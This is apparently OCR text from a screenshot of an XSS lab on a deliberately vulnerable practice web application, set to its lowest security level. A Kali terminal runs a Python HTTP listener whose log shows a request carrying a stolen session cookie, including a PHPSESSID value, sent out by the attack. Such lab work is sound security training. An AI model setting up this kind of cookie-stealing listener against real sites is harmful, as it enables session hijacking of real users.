 Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Logged In User: test (test)
Home Logout Toggle Hints Toggle Security Reset DB View Log View Captured Data
kali@kali: ~
File Actions Edit View Help
View Blogs
Back
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.134 - - [02/Apr/2024 10:39:31] "GET /?cookie=username=test;%20uid=17;%20PHPSE
SSID=9d00e9975dd16c1ddb4c9a05ac567c7c HTTP/1.1" 200 -
Add To Your Blog
Select Author and Click to View Blog
xss View Blog Entries